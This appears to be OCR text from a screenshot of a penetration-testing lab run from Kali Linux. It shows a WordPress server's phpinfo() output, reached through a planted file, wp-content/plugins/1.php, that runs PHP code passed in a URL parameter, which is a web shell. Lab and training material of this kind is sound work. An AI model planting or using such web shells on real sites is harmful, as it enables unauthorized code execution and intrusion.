 PHP 7.4.3 - phpinfo()
192.168.120.138/wordpress/wp-content/plugins/1.php?8=phpinfo();
80%
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sample Customize 3 0 New Howdy, admin
php
PHP Version 7.4.3
System Linux wp 5.4.0-72-generic #80-Ubuntu SMP Mon Apr 12 17:35:00 UTC 2021 x86_64
Build Date Oct 6 2020 15:47:56
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini
files
/etc/php/7.4/apache2/conf.d
Additional .ini files parsed
/etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/15-xml.ini, /etc/php/7.4/apache2/conf.d/20-
calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-curl.ini, /etc/php/7.4/apache2/conf.d/20-dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2
/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gd.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2
/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-intl.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-mbstring.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.ini, /etc/php
/7.4/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini, /etc/php/7.4/apache2/conf.d/20-
shmop.ini, /etc/php/7.4/apache2/conf.d/20-simplexml.ini, /etc/php/7.4/apache2/conf.d/20-soap.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php
/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-tokenizer.ini, /etc/php/7.4/apache2/conf.d/20-xmlreader.ini, /etc/php/7.4/apache2/conf.d
/20-xmlrpc.ini, /etc/php/7.4/apache2/conf.d/20-xmlwriter.ini, /etc/php/7.4/apache2/conf.d/20-xsl.ini, /etc/php/7.4/apache2/conf.d/20-zip.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled